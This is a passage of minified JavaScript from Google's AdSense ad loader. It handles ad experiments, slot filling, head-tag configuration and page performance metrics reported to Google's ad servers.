null?0:d.call(c,a))}catch(f){e=!1}return e},cr),fr[4]=(dr[3]=function(){return Be()},dr[6]=function(a){a=br(a,"number");return a!==void 0?a:void 0},dr),fr[5]=(er[2]=function(){return window.location.href},er[3]=function(){try{return window.top.location.hash}catch(a){return""}},er[4]=function(a){a=br(a,"string");return a!==void 0?a:void 0},er[12]=function(a){try{var b=br(a,"string");if(b!==void 0)return atob(b)}catch(c){}},er),fr);function hr(a){this.j=H(a)}y(hr,P);hr.prototype.getId=function(){return Nd(this,1)};function ir(a){this.j=H(a)}y(ir,P);function jr(a){return L(a,hr,2,J())};function kr(a){this.j=H(a)}y(kr,P);function lr(a){this.j=H(a)}y(lr,P);function mr(a){this.j=H(a)}y(mr,P);function nr(a){var b={};return or((b[0]=new v.Map,b[1]=new v.Map,b[2]=new v.Map,b),a)} 
function or(a,b){for(var c=new v.Map,d=z(w(a[1],"entries").call(a[1])),e=d.next();!e.done;e=d.next()){var f=z(e.value);e=f.next().value;f=f.next().value;f=f[f.length-1];c.set(e,f.zb+f.rb*f.sb)}b=z(b);for(d=b.next();!d.done;d=b.next())for(d=d.value,e=L(d,ir,2,J()),e=z(e),f=e.next();!f.done;f=e.next())if(f=f.value,jr(f).length!==0){var g=Od(f,8);if(O(f,4)&&!O(f,13)&&!O(f,14)){var h=void 0;g=(h=c.get(O(f,4)))!=null?h:0;h=Od(f,1)*jr(f).length;c.set(O(f,4),g+h)}h=[];for(var k=0;k<jr(f).length;k++){var l= 
{zb:g,rb:Od(f,1),sb:jr(f).length,Vb:k,ra:O(d,1),Ba:f,U:jr(f)[k]};h.push(l)}pr(a[2],O(f,10),h)||pr(a[1],O(f,4),h)||pr(a[0],jr(f)[0].getId(),h)}return a}function pr(a,b,c){if(!b)return!1;a.has(b)||a.set(b,[]);var d;(d=a.get(b)).push.apply(d,C(c));return!0};function qr(a){a=a===void 0?Ce():a;return function(b){return Ci(b+" + "+a)%1E3}};var rr=[12,13,20];function sr(a,b,c,d){d=d===void 0?{}:d;var e=d.sa===void 0?!1:d.sa;d=d.ac===void 0?[]:d.ac;this.ga=a;this.L=c;this.u={};this.sa=e;a={};this.g=(a[b]=[],a[4]=[],a);this.i={};this.l={};if(b=xf())for(b=z(b.split(",")||[]),a=b.next();!a.done;a=b.next())(a=Number(a.value))&&(this.i[a]=!0);d=z(d);for(b=d.next();!b.done;b=d.next())this.i[b.value]=!0} 
function tr(a,b,c,d){var e=[],f;if(f=b!==9)a.u[b]?f=!0:(a.u[b]=!0,f=!1);if(f)return uh(a.L,b,c,e,[],4),e;f=w(rr,"includes").call(rr,b);for(var g=[],h=[],k=z([0,1,2]),l=k.next();!l.done;l=k.next()){l=l.value;for(var m=z(w(a.ga[l],"entries").call(a.ga[l])),n=m.next();!n.done;n=m.next()){var p=z(n.value);n=p.next().value;p=p.next().value;var u=n,q=p;n=new Pg;p=q.filter(function(ra){return ra.ra===b&&a.i[ra.U.getId()]&&ur(a,ra)});if(p.length)for(n=z(p),p=n.next();!p.done;p=n.next())h.push(p.value.U); 
else if(!a.sa){p=void 0;l===2?(p=d[1],de(n,2,Qg,u)):p=d[0];var A=void 0,B=void 0;p=(B=(A=p)==null?void 0:A(String(u)))!=null?B:l===2&&O(q[0].Ba,11)===1?void 0:d[0](String(u));if(p!==void 0){u=z(q);for(q=u.next();!q.done;q=u.next())if(q=q.value,q.ra===b){A=p-q.zb;var E=q;B=E.rb;var qa=E.sb;E=E.Vb;A<0||A>=B*qa||A%qa!==E||!ur(a,q)||(A=O(q.Ba,13),A!==0&&A!==void 0&&(B=a.l[String(A)],B!==void 0&&B!==q.U.getId()?wh(a.L,a.l[String(A)],q.U.getId(),A):a.l[String(A)]=q.U.getId()),h.push(q.U))}Bd(n,Qg)!==0&& 
(Wd(n,3,p),g.push(n))}}}}d=z(h);for(h=d.next();!h.done;h=d.next())h=h.value,k=h.getId(),e.push(k),vr(a,k,f?4:c),Nh(L(h,hg,2,J()),f?Ph():[c],a.L,k);uh(a.L,b,c,e,g,1);return e}function vr(a,b,c){a.g[c]||(a.g[c]=[]);a=a.g[c];w(a,"includes").call(a,b)||a.push(b)}function ur(a,b){var c=Q(yh).N,d=eg(K(b.Ba,Yf,3),c);if(!d.success)return xh(a.L,K(b.Ba,Yf,3),b.ra,b.U.getId(),d),!1;if(!d.value)return!1;c=eg(K(b.U,Yf,3),c);return c.success?c.value?!0:!1:(xh(a.L,K(b.U,Yf,3),b.ra,b.U.getId(),c),!1)} 
function wr(a,b){b=b.map(function(c){return new kr(c)}).filter(function(c){return!w(rr,"includes").call(rr,O(c,1))});a.ga=or(a.ga,b)}function xr(a,b){Rh(1,function(c){a.i[c]=!0},b);Rh(2,function(c,d,e){return tr(a,c,d,e)},b);Rh(3,function(c){return(a.g[c]||[]).concat(a.g[4])},b);Rh(12,function(c){return void wr(a,c)},b);Rh(16,function(c,d){return void vr(a,c,d)},b)};function yr(){this.g=function(){}}function zr(a,b){a.g=Sh(14,b,function(){})}function Ar(a){Q(yr).g(a)};var Br,Cr,Dr,Er,Fr,Gr; 
function Hr(a){var b=a.Lb;var c=a.N;var d=a.config;var e=a.fb===void 0?ar():a.fb;var f=a.gb===void 0?0:a.gb;var g=a.L===void 0?new th((Er=An((Br=K(b,lr,5))==null?void 0:Pd(Br,2)))!=null?Er:0,(Fr=An((Cr=K(b,lr,5))==null?void 0:Pd(Cr,4)))!=null?Fr:0,(Gr=(Dr=K(b,lr,5))==null?void 0:M(Dr,3))!=null?Gr:!1):a.L;a=a.ga===void 0?nr(L(b,kr,2,J(Tb))):a.ga;e.hasOwnProperty("init-done")?(Sh(12,e,function(){})(L(b,kr,2,J()).map(function(h){return Wc(h)})),Sh(13,e,function(){})(L(b,hg,1,J()).map(function(h){return Wc(h)}),f), 
c&&Sh(14,e,function(){})(c),Ir(f,e)):(xr(new sr(a,f,g,d),e),Th(e),Uh(e),Vh(e),Ir(f,e),Nh(L(b,hg,1,J(Tb)),[f],g,void 0,!0),zh=zh||!(!d||!d.Sb),Ar(gr),c&&Ar(c))}function Ir(a,b){var c=b=b===void 0?ar():b;Xh(Q(Wh),c,a);Jr(b,a);a=b;zr(Q(yr),a);Q(Te).C()} 
function Jr(a,b){var c=Q(Te);c.l=function(d,e){return Sh(5,a,function(){return!1})(d,e,b)};c.B=function(d,e){return Sh(6,a,function(){return 0})(d,e,b)};c.g=function(d,e){return Sh(7,a,function(){return""})(d,e,b)};c.i=function(d,e){return Sh(8,a,function(){return[]})(d,e,b)};c.u=function(d,e){return Sh(17,a,function(){return[]})(d,e,b)};c.C=function(){Sh(15,a,function(){})(b)}};function Kr(a,b){var c={};b=(c[0]=qr(Ve(b).toString()),c);b=Q(Wh).l(a,b);a=Uq(Q(Lq),a,b);ai.za(1085,a)}function Lr(a,b,c){var d=K(b,mr,12),e=M(b,9);Hr({Lb:d,N:$q(c,b),config:{sa:e&&!!a.google_disable_experiments,Sb:e},fb:ar(a),gb:1});if(c=N(b,15))c=Number(c),Q(Wh).i(c);b=pd(b,19,Ec,J());b=z(b);for(c=b.next();!c.done;c=b.next())c=c.value,Q(Wh).g(c);Kr(12,a);Kr(10,a)};function Mr(a){vl.Ka(function(b){b.shv=String(a);b.mjsv=gh();var c=Yh(),d=Xq();b.eid=c.concat(d).join(",")})};function Nr(a,b,c){var d,e,f,g,h,k,l,m,n,p,u,q,A={},B={},E={};return E.stavq=Nd(a,1),E.jTCuI=N(a,2),E.OmOVT=M(a,20),E.xujKL=M(a,9),E.AyxaY=Nd(a,18)!==-1?Nd(a,18):void 0,E.SLqBY=N(a,8)||void 0,E.xVQAt=N(a,3),E.OSCLM=(A.UWEfJ=!((d=K(a,bo,26))==null||!M(d,1)),A.YguOd=!((e=K(a,bo,26))==null||!M(e,2)),A.SVQEK=!((f=K(a,bo,26))==null||!M(f,3)),A),E.jzoix=(B.PygXN=(((g=ko(a))==null?void 0:(h=K(g,Or,7))==null?void 0:L(h,Pr,1,J()))||[]).map(function(qa){var ra={};return ra.aJhyn=qa.getName(),ra.ihulF=N(qa, 
2),ra}),B),E.gjPrg=(p=(k=ko(a))==null?void 0:N(k,1))!=null?p:void 0,E.zeuLy=(u=(l=ko(a))==null?void 0:(m=K(l,lo,2))==null?void 0:N(m,1))!=null?u:void 0,E.ANqoe=(q=N(a,17))!=null?q:void 0,E.FJPve=!1,E.GLnKw=!1,E.tYcft=b.promise,E.EGzMj=c.promise,E.uNjDc=!((n=ko(a))==null||!M(n,10)),E};function lo(a){this.j=H(a)}y(lo,P);function Pr(a){this.j=H(a)}y(Pr,P);Pr.prototype.getName=function(){return N(this,1)};function Or(a){this.j=H(a)}y(Or,P);function Qr(a){this.j=H(a)}y(Qr,P);function bo(a){this.j=H(a)}y(bo,P);function Rr(a){this.j=H(a)}y(Rr,P);function ko(a){return Sd(a,Qr,27,Sr)}var Sr=[27,28];var Tr=typeof sttc==="undefined"?void 0:sttc;function Ur(a){var b=vl;try{if(!Xb(a))throw Error(String(a));if(a.length>0)return new Rr(JSON.parse(a))}catch(c){b.I(838,c instanceof Error?c:Error(String(c)))}return new Rr};function Vr(a,b,c){if(c==="sd")return 0;if(M(b,22))return 7;if(M(b,16))return 6;var d,e;c=(d=ko(b))==null?void 0:(e=K(d,lo,2))==null?void 0:N(e,1);var f,g,h;b=(h=(f=ko(b))==null?void 0:(g=K(f,lo,2))==null?void 0:O(g,2))!=null?h:0;a=c===a;switch(b){case 1:return a?9:8;case 2:return a?11:10;case 3:return a?13:12}return 1};var Wr=na(["https://googleads.g.doubleclick.net/pagead/managed/dict/","/adsbygoogle"]); 
function Xr(a,b){var c=new Yr;try{var d=a.createElement("link"),e,f;if(((e=d.relList)==null?0:(f=e.supports)==null?0:f.call(e,"compression-dictionary"))&&fb()){if(b instanceof ve)d.href=xe(b).toString(),d.rel="compression-dictionary";else{if(ze.indexOf("compression-dictionary")===-1)throw Error('TrustedResourceUrl href attribute required with rel="compression-dictionary"');var g=ye.test(b)?b:void 0;g!==void 0&&(d.href=g,d.rel="compression-dictionary")}a.head.appendChild(d)}}catch(h){c.wa({methodName:1296, 
Da:h})}}function Zr(a){return He(Wr,a)};function Yr(){this.g=vl}Yr.prototype.wa=function(a){var b=a.Da;b=b instanceof Error?b:Error(String(b));var c;this.g.I((c=a.methodName)!=null?c:0,b)};function $r(a,b,c){var d=d===void 0?null:d;ef(a,"message",function(e){try{var f=JSON.parse(e.data)}catch(g){return}!f||f.googMsgType!==b||d&&/[:|%3A]javascript\(/i.test(e.data)&&!d(f,e)||c(f,e)})};function as(a,b){return b==null?"&"+a+"=null":"&"+a+"="+Math.floor(b)}function bs(a,b){return"&"+a+"="+b.toFixed(3)}function cs(){var a=new v.Set,b=Pl();try{if(!b)return a;for(var c=b.pubads(),d=z(c.getSlots()),e=d.next();!e.done;e=d.next())a.add(e.value.getSlotId().getDomId())}catch(f){}return a}function ds(a){a=a.id;return a!=null&&(cs().has(a)||w(a,"startsWith").call(a,"google_ads_iframe_")||w(a,"startsWith").call(a,"aswift"))} 
function es(a,b,c){if(!a.sources)return!1;switch(fs(a)){case 2:var d=gs(a);if(d)return c.some(function(f){return hs(d,f)});break;case 1:var e=is(a);if(e)return b.some(function(f){return hs(e,f)})}return!1}function fs(a){if(!a.sources)return 0;a=a.sources.filter(function(b){return b.previousRect&&b.currentRect});if(a.length>=1){a=a[0];if(a.previousRect.top<a.currentRect.top)return 2;if(a.previousRect.top>a.currentRect.top)return 1}return 0} 
function is(a){return js(a,function(b){return b.currentRect})}function gs(a){return js(a,function(b){return b.previousRect})}function js(a,b){return a.sources.reduce(function(c,d){d=b(d);return c?d&&d.width*d.height!==0?d.top<c.top?d:c:c:d},null)}function hs(a,b){var c=Math.min(a.right,b.right)-Math.max(a.left,b.left);a=Math.min(a.bottom,b.bottom)-Math.max(a.top,b.top);return c<=0||a<=0?!1:c*a*100/((b.right-b.left)*(b.bottom-b.top))>=50} 
function ks(){this.l=this.i=this.ea=this.V=this.D=0;this.Va=this.Sa=Number.NEGATIVE_INFINITY;this.g=[];this.F={};this.Pa=0;this.da=Infinity;this.Na=this.Qa=this.Ra=this.Ta=this.Ya=this.B=this.Xa=this.ka=this.u=0;this.Oa=!1;this.ja=this.M=this.C=0;this.L=null;this.Ua=!1;this.oa=function(){};var a=document.querySelector("[data-google-query-id]");this.Wa=a?a.getAttribute("data-google-query-id"):null}var ls,ms; 
function ns(){var a=new ks;if(U(Pj)){var b=window;if(!b.google_plmetrics&&window.PerformanceObserver){b.google_plmetrics=!0;b=z(["layout-shift","largest-contentful-paint","first-input","longtask","event"]);for(var c=b.next();!c.done;c=b.next()){c=c.value;var d={type:c,buffered:!0};c==="event"&&(d.durationThreshold=40);os(a).observe(d)}ps(a)}}}function os(a){a.L||(a.L=new PerformanceObserver(Wk(640,function(b){qs(a,b)})));return a.L} 
function ps(a){var b=Wk(641,function(){var d=document;if(d.prerendering)d=3;else{var e;d=(e={visible:1,hidden:2,prerender:3,preview:4,unloaded:5,"":0}[d.visibilityState||d.webkitVisibilityState||d.mozVisibilityState||""])!=null?e:0}d===2&&rs(a)}),c=Wk(641,function(){return void rs(a)});document.addEventListener("visibilitychange",b);document.addEventListener("pagehide",c);a.oa=function(){document.removeEventListener("visibilitychange",b);document.removeEventListener("pagehide",c);os(a).disconnect()}} 
function rs(a){if(!a.Ua){a.Ua=!0;os(a).takeRecords();var b="https://pagead2.googlesyndication.com/pagead/gen_204?id=plmetrics";window.LayoutShift&&(b+=bs("cls",a.D),b+=bs("mls",a.V),b+=as("nls",a.ea),window.LayoutShiftAttribution&&(b+=bs("cas",a.B),b+=as("nas",a.Ta),b+=bs("was",a.Ya)),b+=bs("wls",a.ka),b+=bs("tls",a.Xa));window.LargestContentfulPaint&&(b+=as("lcp",a.Ra),b+=as("lcps",a.Qa));window.PerformanceEventTiming&&a.Oa&&(b+=as("fid",a.Na));window.PerformanceLongTaskTiming&&(b+=as("cbt",a.C), 
b+=as("mbt",a.M),b+=as("nlt",a.ja));for(var c=0,d=z(document.getElementsByTagName("iframe")),e=d.next();!e.done;e=d.next())ds(e.value)&&c++;b+=as("nif",c);b+=as("ifi",ei(window));c=Yh();b+="&eid="+encodeURIComponent(c.join());b+="&top="+(D===D.top?1:0);b+=a.Wa?"&qqid="+encodeURIComponent(a.Wa):as("pvsid",Ve(D));window.googletag&&(b+="&gpt=1");c=Math.min(a.g.length-1,Math.floor((a.L?a.Pa:performance.interactionCount||0)/50));c>=0&&(c=a.g[c].latency,c>=0&&(b+=as("inp",c)));window.fetch(b,{keepalive:!0, 
credentials:"include",redirect:"follow",method:"get",mode:"no-cors"});a.oa()}}function ss(a,b,c,d){if(!b.hadRecentInput){a.D+=Number(b.value);Number(b.value)>a.V&&(a.V=Number(b.value));a.ea+=1;if(c=es(b,c,d))a.B+=b.value,a.Ta++;if(b.startTime-a.Sa>5E3||b.startTime-a.Va>1E3)a.Sa=b.startTime,a.i=0,a.l=0;a.Va=b.startTime;a.i+=b.value;c&&(a.l+=b.value);a.i>a.ka&&(a.ka=a.i,a.Ya=a.l,a.Xa=b.startTime+b.duration)}} 
function qs(a,b){var c=ls!==window.scrollX||ms!==window.scrollY?[]:ts,d=us();b=z(b.getEntries());for(var e=b.next(),f={};!e.done;f={T:void 0},e=b.next())switch(f.T=e.value,e=f.T.entryType,e){case "layout-shift":ss(a,f.T,c,d);break;case "largest-contentful-paint":f=f.T;a.Ra=Math.floor(f.renderTime||f.loadTime);a.Qa=f.size;break;case "first-input":e=f.T;a.Na=Number((e.processingStart-e.startTime).toFixed(3));a.Oa=!0;a.g.some(function(g){return function(h){return w(h,"entries").some(function(k){return g.T.duration=== 
k.duration&&g.T.startTime===k.startTime})}}(f))||vs(a,f.T);break;case "longtask":f=Math.max(0,f.T.duration-50);a.C+=f;a.M=Math.max(a.M,f);a.ja+=1;break;case "event":vs(a,f.T);break;default:sc(e)}} 
function vs(a,b){ws(a,b);var c=a.g[a.g.length-1],d=a.F[b.interactionId];if(d||a.g.length<10||b.duration>c.latency)d?(w(d,"entries").push(b),d.latency=Math.max(d.latency,b.duration)):(b={id:b.interactionId,latency:b.duration,entries:[b]},a.F[b.id]=b,a.g.push(b)),a.g.sort(function(e,f){return f.latency-e.latency}),a.g.splice(10).forEach(function(e){delete a.F[e.id]})}function ws(a,b){b.interactionId&&(a.da=Math.min(a.da,b.interactionId),a.u=Math.max(a.u,b.interactionId),a.Pa=a.u?(a.u-a.da)/7+1:0)} 
function us(){var a=w(Array,"from").call(Array,document.getElementsByTagName("iframe")).filter(ds),b=[].concat(C(cs())).map(function(c){return document.getElementById(c)}).filter(function(c){return c!==null});ls=window.scrollX;ms=window.scrollY;return ts=[].concat(C(a),C(b)).map(function(c){return c.getBoundingClientRect()})}var ts=[];var xs=null,ys=[],zs=new v.Map,As=-1;function Bs(a){return vk.test(a.className)&&a.dataset.adsbygoogleStatus!=="done"}function Cs(a){var b=document.getElementsByTagName("INS");for(var c=0,d=b[c];c<b.length;d=b[++c]){var e=d;if(Bs(e)&&e.dataset.adsbygoogleStatus!=="reserved"&&(!a||d.id===a))return d}return null} 
function Ds(a,b,c,d,e){if(a&&"shift"in a){Qq(function(g){var h=Fg(g);Qd(h,2)||(g=Fg(g),Zd(g,2))});for(var f=20;a.length>0&&f>0;){try{Es(a.shift(),b,c,d,e)}catch(g){setTimeout(function(){throw g;})}--f}}}function Fs(){var a=Le("INS");a.className="adsbygoogle";a.className+=" adsbygoogle-noablate";Re(a);return a} 
function Gs(a,b){var c={},d=jo(a.google_ad_client,b);ke(Yj,function(h,k){a.enable_page_level_ads===!1?c[k]=!1:a.hasOwnProperty(k)?c[k]=a[k]:w(d,"includes").call(d,h)&&(c[k]=!1)});Ma(a.enable_page_level_ads)&&(c.page_level_pubvars=a.enable_page_level_ads);var e=Fs();hf.body.appendChild(e);var f={};f=(f.google_reactive_ads_config=c,f.google_ad_client=a.google_ad_client,f);f.google_pause_ad_requests=!!Y(R).pause_ad_requests;var g=Vr(Hs(a),b,f.google_loader_used);oq({qb:2,kb:e,yb:f,A:window,X:b,bb:g}); 
Qq(function(h){var k=Fg(h);Qd(k,6)||(h=Fg(h),Zd(h,6))})}function Is(a,b){function c(){Gs(a,b)}Io(D).wasPlaTagProcessed=!0;var d=D.document;if(d.body||d.readyState==="complete"||d.readyState==="interactive")c();else{var e=pe(Al(191,c));ef(d,"DOMContentLoaded",e);D.MutationObserver!=null&&(new D.MutationObserver(function(f,g){d.body&&(e(),g.disconnect())})).observe(d,{childList:!0,subtree:!0})}} 
function Es(a,b,c,d,e){var f={};zl(165,function(){Js(a,f,b,c,d,e)},function(g){g.client=g.client||f.google_ad_client||a.google_ad_client;g.slotname=g.slotname||f.google_ad_slot;g.tag_origin=g.tag_origin||f.google_tag_origin})}function Ks(a){delete a.google_checked_head;ke(a,function(b,c){uk[c]||(delete a[c],D.console.warn("AdSense head tag doesn't support "+c.replace("google","data").replace(/_/g,"-")+" attribute."))})} 
function Ls(a,b){var c=R.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||R.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||R.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||R.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])');if(c){c.setAttribute("data-checked-head", 
"true");var d=Y(window);if(d.head_tag_slot_vars)Ms(c);else{Qq(function(h){h=Fg(h);wd(h,7,yc(!0),!1)});var e={};jq(c,e);Ks(e);e.google_ad_intent_query&&(e.google_responsive_auto_format=kq(e),e.google_reactive_ad_format=42);var f=bf(e);d.head_tag_slot_vars=f;c={google_ad_client:e.google_ad_client,enable_page_level_ads:e};e.google_ad_intent_query&&(c.enable_ad_intent_display_ads=!0);e.google_overlays==="bottom"&&(d={},c.overlays=(d.bottom=!0,d));e.google_overlays==="collapsed-bottom"&&(d={},c.overlays= 
(d.bottom=!0,d["collapsed-bottom"]=!0,d));delete e.google_overlays;R.adsbygoogle||(R.adsbygoogle=[]);d=R.adsbygoogle;d.loaded?d.push(c):d.splice&&d.splice(0,0,c);var g;b=(g=ko(b))==null?void 0:M(g,4);e.google_adbreak_test||b?Ns(f,a):$r(window,"sc-cnf",function(){Ns(f,a)})}}} 
function Os(a,b){var c=Ps();if(c){var d={};jq(c,d);Ks(d);d.google_ad_intent_query&&(d.google_responsive_auto_format=kq(d),d.google_reactive_ad_format=42);Y(window).head_tag_slot_vars=bf(d);c={google_ad_client:d.google_ad_client,enable_page_level_ads:d};d.google_ad_intent_query&&(c.enable_ad_intent_display_ads=!0);if(d.google_overlays==="bottom"){var e={};c.overlays=(e.bottom=!0,e)}d.google_overlays==="collapsed-bottom"&&(e={},c.overlays=(e.bottom=!0,e["collapsed-bottom"]=!0,e));delete d.google_overlays; 
R.adsbygoogle||(R.adsbygoogle=[]);e=R.adsbygoogle;e.loaded?e.push(c):e.splice&&e.splice(0,0,c);Qs(d,b,a)}} 
function Ps(){var a=R;if(a=a.document.querySelector('script[src*="/pagead/js/adsbygoogle.js?client="]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js?client="]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle.js"][data-ad-client]:not([data-checked-head])')||a.document.querySelector('script[src*="/pagead/js/adsbygoogle_direct.js"][data-ad-client]:not([data-checked-head])'))if(a.setAttribute("data-checked-head","true"), 
Y(window).head_tag_slot_vars)Ms(a);else return Qq(function(b){b=Fg(b);wd(b,7,yc(!0),!1)}),a}function Qs(a,b,c){var d;b=(d=ko(b))==null?void 0:M(d,4);a.google_adbreak_test||b?Ns(a,c):$r(window,"sc-cnf",function(){Ns(a,c)})} 
function Ms(a){var b=Y(window).head_tag_slot_vars,c=a.getAttribute("src")||"";if((a=Rf(c,"client")||a.getAttribute("data-ad-client")||"")&&a!==b.google_ad_client)throw new X("Warning: Do not add multiple property codes with AdSense tag to avoid seeing unexpected behavior. These codes were found on the page "+a+", "+String(b.google_ad_client));} 
function Rs(a){if(typeof a==="object"&&a!=null){if(typeof a.type==="string")return 2;if(typeof a.sound==="string"||typeof a.preloadAdBreaks==="string"||typeof a.h5AdsConfig==="object")return 3}return 0} 
function Js(a,b,c,d,e,f){if(a==null)throw new X("push() called with no parameters.");Qq(function(m){var n=Fg(m);Qd(n,3)||(m=Fg(m),Zd(m,3))});var g=Rs(a);if(g!==0)if(d=Vn(),d.first_slotcar_request_processing_time||(d.first_slotcar_request_processing_time=Date.now(),d.adsbygoogle_execution_start_time=gi),xs==null)Ss(a),ys.push(a);else if(g===3){var h=xs;zl(787,function(){h.handleAdConfig(a)})}else Bl(730,xs.handleAdBreak(a));else{gi=(new Date).getTime();uq(c,d,e,f,Hs(a));Ts();a:{if(!a.enable_ad_intent_display_ads&& 
a.enable_page_level_ads!=void 0){if(typeof a.google_ad_client==="string"){g=!0;break a}throw new X("'google_ad_client' is missing from the tag config.");}g=!1}if(g)Qq(function(m){var n=Fg(m);Qd(n,4)||(m=Fg(m),Zd(m,4))}),Us(a,d);else if((g=a.params)&&ke(g,function(m,n){b[n]=m}),b.google_ad_output==="js")console.warn("Ads with google_ad_output='js' have been deprecated and no longer work. Contact your AdSense account manager or switch to standard AdSense ads.");else{g=Vr(Hs(a),d,b.google_loader_used); 
c=Vs(b,a);jq(c,b);e=Y(D).head_tag_slot_vars||{};ke(e,function(m,n){b.hasOwnProperty(n)||(b[n]=m)});if(c.hasAttribute("data-require-head")&&!Y(D).head_tag_slot_vars)throw new X("AdSense head tag is missing. AdSense body tags don't work without the head tag. You can copy the head tag from your account on https://adsense.com.");if(!b.google_ad_client)throw new X("Ad client is missing from the slot.");if(e=(Y(R).first_tag_on_page||0)===0&&Ko(b))Qq(function(m){var n=Fg(m);Qd(n,5)||(m=Fg(m),Zd(m,5))}), 
Ws(e);(Y(R).first_tag_on_page||0)===0&&(Y(R).first_tag_on_page=2);b.google_pause_ad_requests=!!Y(R).pause_ad_requests;e=a.ofxVI;var k,l;f=(l=e==null?void 0:(k=e.recYb)==null?void 0:k.klgrb)!=null?l:Aq(a.params,c);oq(w(Object,"assign").call(Object,{},{qb:1,kb:c,yb:b,A:window,X:d,Ja:f},(e==null?0:e.bPXfr)?{nb:e.bPXfr}:{},{bb:g}))}}}function Hs(a){return a.google_ad_client?a.google_ad_client:(a=a.params)&&a.google_ad_client?a.google_ad_client:tq(R)} 
function Ts(){if(U(uj)){var a=Sn(R);a&&a.Za||Tn(R)}}function Ws(a){gf(function(){Io(D).wasPlaTagProcessed||D.adsbygoogle&&D.adsbygoogle.push(a)})}function Us(a,b){(Y(R).first_tag_on_page||0)===0&&(Y(R).first_tag_on_page=1);if(a.tag_partner){var c=a.tag_partner,d=Y(D);d.tag_partners=d.tag_partners||[];d.tag_partners.push(c)}Lo(a,b);Is(a,b)} 
function Vs(a,b){if(a.google_ad_format==="rewarded"){if(a.google_ad_slot==null)throw new X("Rewarded format does not have valid ad slot");if(a.google_ad_loaded_callback==null)throw new X("Rewarded format does not have ad loaded callback");a.google_reactive_ad_format=11;a.google_wrap_fullscreen_ad=!0;a.google_video_play_muted=!1;a.google_acr=a.google_ad_loaded_callback;delete a.google_ad_loaded_callback;delete a.google_ad_format}var c=!!a.google_wrap_fullscreen_ad;if(c)b=Fs(),b.dataset.adsbygoogleStatus= 
"reserved",hf.documentElement.appendChild(b);else if(b=b.element){if(!Bs(b)&&(b.id?b=Cs(b.id):b=null,!b))throw new X("'element' has already been filled.");if(!("innerHTML"in b))throw new X("'element' is not a good DOM element.");}else if(b=Cs(),!b)throw new X("All 'ins' elements in the DOM with class=adsbygoogle already have ads in them.");if(c){c=R;try{var d=(c||window).document,e=d.compatMode=="CSS1Compat"?d.documentElement:d.body;var f=(new Ye(e.clientWidth,e.clientHeight)).round()}catch(g){f= 
new Ye(-12245933,-12245933)}a.google_ad_height=f.height;a.google_ad_width=f.width;a.fsapi=!0}return b}function Xs(a){km().S[mm(26)]=!!Number(a)} 
function Ys(a){Number(a)?Y(R).pause_ad_requests=!0:(Y(R).pause_ad_requests=!1,a=function(){if(!Y(R).pause_ad_requests){var b=b===void 0?{}:b;if(typeof window.CustomEvent==="function")var c=new CustomEvent("adsbygoogle-pub-unpause-ad-requests-event",b);else c=document.createEvent("CustomEvent"),c.initCustomEvent("adsbygoogle-pub-unpause-ad-requests-event",!!b.bubbles,!!b.cancelable,b.detail);R.dispatchEvent(c)}},D.setTimeout(a,0),D.setTimeout(a,1E3))} 
function Zs(a,b){b=b===void 0?!1:b;var c=a.revenueMicros,d=a.revenueCurrency;if(typeof d==="string"&&typeof c==="number"){a=Q(Lq);var e=new Hg;e=$d(e,1,"CPM");e=$d(e,2,"PRECISE");d=$d(e,3,d);c=ld(d,4,c==null?c:Gc(c));b=ld(c,5,yc(b));Wq(a,ed(b))}} 
function $s(a){typeof a==="function"&&U(wj)&&$r(window,"aevi",function(b){try{var c=b.revenueMicros,d=b.revenueCurrency;typeof c==="number"&&typeof d==="string"&&(Zs(b),a({valueMicros:Math.floor(c/1E3),currencyCode:d}))}catch(e){console.log("onPaidEvent function call failed. Please follow the documentation: https://services.google.com/fh/files/helpcenter/adsense_ilar_implementation_guide.pdf")}})}function at(a){typeof a==="function"&&window.setTimeout(a,0)} 
function bt(a){var b=Math.floor(a/1E3);a=a%1E3*1E6;var c=new vg;b=Yd(c,1,b);return Wd(b,2,a)} 
function Ns(a,b){var c=w(Object,"assign").call(Object,{},Ao());b=Eo(Ie(b.hc,new v.Map(w(Object,"entries").call(Object,c)))).then(function(d){xs==null&&(d.init(a),xs=d,ct(d))});Bl(723,b);w(b,"finally").call(b,function(){ys.length=0;var d=Date.now(),e=d-gi;Cl("slotcar",{event:"api_ld",time:e,time_pr:d-As});var f=new wg;e=bt(e);f=Gd(f,1,e);As>=0&&(d=bt(d-As),Gd(f,2,d));d=Q(Lq);e=yg(23);f=Hd(e,14,zg,f);Vq(d,f)})} 
function ct(a){for(var b=z(zs),c=b.next();!c.done;c=b.next()){var d=z(c.value);c=d.next().value;d=d.next().value;d!==-1&&(D.clearTimeout(d),zs.delete(c))}b={};for(c=0;c<ys.length;b={La:void 0,Ca:void 0},c++)zs.has(c)||(b.Ca=ys[c],b.La=Rs(b.Ca),zl(723,function(e){return function(){e.La===3?a.handleAdConfig(e.Ca):e.La===2&&Bl(730,a.handleAdBreakBeforeReady(e.Ca))}}(b)))} 
function Ss(a){var b=ys.length;if(Rs(a)===2&&a.type==="preroll"&&a.adBreakDone!=null){var c=a.adBreakDone;As===-1&&(As=Date.now());var d=D.setTimeout(function(){try{c({breakType:"preroll",breakName:a.name,breakFormat:"preroll",breakStatus:"timeout"}),zs.set(b,-1),Cl("slotcar",{event:"pr_to",source:"adsbygoogle"}),Vq(Q(Lq),yg(22))}catch(e){console.error("[Ad Placement API] adBreakDone callback threw an error:",e instanceof Error?e:Error(String(e)))}},V(Qj)*1E3);zs.set(b,d)}};var dt=na(["data:text/javascript,//show_ads_impl_preview.js"]),et=na(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/slotcar_library",".js"]),ft=na(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl",".js"]),gt=na(["https://pagead2.googlesyndication.com/pagead/managed/js/adsense/","/show_ads_impl_with_ama",".js"]);(function(a,b,c,d){d=d===void 0?function(){}:d;vl.wb(El);zl(166,function(){var e=window;if(!e.BGtEY){e.BGtEY=!0;var f=new sh(2,a);try{xb(function(q){nl(f,1191,q)})}catch(q){}var 